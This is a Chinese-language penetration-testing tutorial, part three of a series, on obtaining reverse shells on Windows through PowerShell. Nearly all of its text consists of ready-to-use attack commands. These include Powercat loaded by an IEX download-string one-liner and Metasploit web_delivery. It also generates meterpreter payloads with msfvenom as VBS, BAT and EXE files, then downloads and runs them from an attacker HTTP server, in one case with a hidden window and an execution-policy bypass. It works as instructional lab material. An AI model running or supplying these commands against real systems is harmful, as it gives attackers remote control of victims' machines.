内网渗透之Windows反弹shell(三)

目录

Windows反弹shell

06Powershell.exe

通过PowerShell发起Powercat攻击

通过Web Delivery反弹shell

通过powershell启动cscript.exe

通过powershell启动bat文件

通过powershell启动exe文件

Windows反弹shell

06Powershell.exe

你可以使用命令行选项从另一个工具的命令行运行PowerShell,或者PowerShell命令行中使用它来启动新会话

通过PowerShell发起Powercat攻击

通过PowerShell本地后门额监听器和反向shell工具·也成为修改版本的netcat`因为它继承支持经过编码的有效载荷





开启http服务,用于远程加载powercat文件

python3 -m http.server



控制端监听端口

nc -lvvp 7777





被控制端执行,转发cmd命令到7777端口

powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.121:8000/powercat.ps1');powercat -c 192.168.1.121 -p 7777 -e cmd"

反弹成功

通过Web Delivery反弹shell

use exploit/multi/script/web_delivery

set target 2

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.1.121

set lport 4444

exploit -j

被控端执行

反弹shell

通过powershell启动cscript.exe

powershell允许客户端通过执行cscript.exe来运行wsf、js、vbscript脚本。



生成恶意文件

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.121 lport=8888 -f vbs -o 8888.vbs



开启http服务



开启handler监听



handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.1.121 -P 8888



被控端执行

powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.1.121:8000/8888.vbs','C:\Users\Administrator\Desktop\8888.vbs');Start-Process C:\Windows\System32\cscript.exe C:\Users\Administrator\Desktop\8888.vbs"

桌面生成8888.vbs文件,打开cscript.exe并运行8888.vbs文件

反弹成功

通过powershell启动bat文件

powershell允许客户端执行bat文件

通过msfvenom生成bat恶意文件





msfvenom -p cmd/windows/powershell_reverse_tcp lhost=192.168.1.121 lport=9999 -o 9999.bat

msf开启监听,然后开启http服务用于被控制端下载恶意文件

python3 -m http.server

handler -p cmd/windows/powershell_reverse_tcp -H 192.168.1.121 -P 9999



被控制端执行恶意文件

powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.121:8000/9999.bat')"

反弹成功

通过powershell启动exe文件



msfvenom生成恶意文件

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.121 lport=3333 -f exe -o 3333.exe

开启http服务



msf开启监听

handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.1.121 -P 3333

执行恶意文件

powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.1.121:8000/3333.exe','1.exe');start 1.exe

powershell -ep bypass -nop -w hidden (new-object

system.net.webclient).downloadfile('http://192.168.1.121:8000/3333.exe','1.exe');start-process 1.exe

反弹成功